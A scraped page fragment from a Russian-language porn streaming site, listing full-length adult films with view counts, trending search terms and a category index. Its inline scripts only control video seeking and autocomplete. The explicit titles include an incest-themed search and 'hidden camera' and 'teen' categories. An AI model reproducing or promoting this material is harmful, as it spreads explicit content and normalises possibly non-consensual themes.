																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8224/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8224/650x366/20.jpg" alt="Три поросенка | Tre porcelline (1994) ретро порнофильм"  data-preview="https://huyamba.info/get_file/1/53f4f61102afbc117bd6edcbd89f4382/8000/8224/8224.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8224" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8224" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:19:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Три поросенка | Tre porcelline (1994) ретро порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8786/" title="Ночное наблюдение 2 | Night Eyes II (1991) с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8786/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8786/650x366/12.jpg" alt="Ночное наблюдение 2 | Night Eyes II (1991) с переводом"  data-preview="https://huyamba.info/get_file/1/ece554da8af567e9f6550a6ad654dbb1/8000/8786/8786.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8786" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8786" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:27
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ночное наблюдение 2 | Night Eyes II (1991) с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>13K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8602/" title="Время закрытия | Closing Time, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8602/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8602/650x366/15.jpg" alt="Время закрытия | Closing Time, с русским переводом"  data-preview="https://huyamba.info/get_file/1/fafa957333201d1a4627310330e886d8/8000/8602/8602.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8602" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8602" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:16:14
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Время закрытия | Closing Time, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>79K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6518/" title="Маркиз Де Сад - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6518/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6518/650x366/14.jpg" alt="Маркиз Де Сад - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/006a71055e02c18203dcbe45bec819dc/6000/6518/6518.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6518" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6518" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:53
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Маркиз Де Сад - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8613/" title="Месть | Vendetta — порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8613/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8613/650x366/9.jpg" alt="Месть | Vendetta — порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/a789b92e595711e58242f74b93e58989/8000/8613/8613.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8613" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8613" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Месть | Vendetta — порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>147K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7944/" title="Порно фильмы: Слава | Fame (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7944/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7944/650x366/13.jpg" alt="Порно фильмы: Слава | Fame (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/c6cf6f4727e8ee2bb669fb05940c13a4/7000/7944/7944.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7944" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7944" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:42
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Слава | Fame (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>635K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/833/" title="Шлюхи Карибов (порно фильмы с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/833/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/833/650x366/33.jpg" alt="Шлюхи Карибов (порно фильмы с русским переводом)"  data-preview="https://huyamba.info/get_file/1/c723a1476fb568832b25542595f7a26e/0/833/833.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="833" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="833" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:06:41
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Шлюхи Карибов (порно фильмы с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8500/" title="Аромат Матильды (порно фильмы с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8500/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8500/650x366/16.jpg" alt="Аромат Матильды (порно фильмы с русским переводом)"  data-preview="https://huyamba.info/get_file/1/3e229b03379ba3fa52b56c2abfe08a9f/8000/8500/8500.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8500" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8500" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:26
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Аромат Матильды (порно фильмы с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5814/" title="Порно фильмы: Частный Покер, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5814/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5814/650x366/6.jpg" alt="Порно фильмы: Частный Покер, с русским переводом"  data-preview="https://huyamba.info/get_file/1/cb4088145f1edfd9dddde5ddbdd4b24e/5000/5814/5814.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5814" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5814" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Частный Покер, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>369K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5014/" title="Жемчужное ожерелье (порно фильмы с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5014/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5014/650x366/1.jpg" alt="Жемчужное ожерелье (порно фильмы с русским переводом)"  data-preview="https://huyamba.info/get_file/1/34466e1e5d4019fff7578e84580a3188/5000/5014/5014.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5014" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5014" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:05:08
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жемчужное ожерелье (порно фильмы с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6392/" title="Испытания 2 | Опыты 2 - порно фильмы с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6392/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6392/650x366/9.jpg" alt="Испытания 2 | Опыты 2 - порно фильмы с русским переводом!"  data-preview="https://huyamba.info/get_file/1/14f70d3e4bac5954ce37b4a7f6338d45/6000/6392/6392.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6392" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6392" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:31
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Испытания 2 | Опыты 2 - порно фильмы с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2378/" title="Порно фильмы: Остров Сокровищ, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2378/426x240/39.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2378/650x366/39.jpg" alt="Порно фильмы: Остров Сокровищ, с русским переводом"  data-preview="https://huyamba.info/get_file/1/c479c672e693c3eee7501cafe67c4f13/2000/2378/2378.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2378" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2378" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Остров Сокровищ, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7045/" title="Невесты и Шлюхи — порно фильмы с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7045/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7045/650x366/5.jpg" alt="Невесты и Шлюхи — порно фильмы с русским переводом!"  data-preview="https://huyamba.info/get_file/1/6218d4ef8720c31490e3679c40879f2e/7000/7045/7045.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7045" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7045" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Невесты и Шлюхи — порно фильмы с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="232" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/сосать-член-транса-соло-рп/">
                    сосать член транса соло рп
                </a>
                            <a class="tag" href="/search/секс-на-яхте-фильм/">
                    секс на яхте фильм
                </a>
                            <a class="tag" href="/search/сперма-под-напором-заливает-девушек--подборка-секс-видео-роликов/">
                    сперма под напором заливает девушек--подборка секс видео роликов
                </a>
                            <a class="tag" href="/search/жена-изменяет-крим-пай/">
                    жена изменяет крим пай
                </a>
                            <a class="tag" href="/search/порно-праститутка/">
                    порно праститутка
                </a>
                            <a class="tag" href="/search/служанки-ретро/">
                    служанки ретро
                </a>
                            <a class="tag" href="/search/жена-привела-мужу-молодую/">
                    жена привела мужу молодую
                </a>
                            <a class="tag" href="/search/zoey-zimmer/">
                    zoey zimmer
                </a>
                            <a class="tag" href="/search/экстремальные-советские-шлюхи-3/">
                    экстремальные советские шлюхи 3
                </a>
                            <a class="tag" href="/search/руски-секс-сестра-и-брат/">
                    руски секс сестра и брат
                </a>
                            <a class="tag" href="/search/русская-озвучка-dana-vespoli/">
                    русская озвучка dana vespoli
                </a>
                            <a class="tag" href="/search/трах-с-другом-разговаривает-мужом-куколда-с-раским-озвучким/">
                    трах с другом разговаривает мужом куколда с раским озвучким
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4915.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3449 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768853132"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768853132"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768853132"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
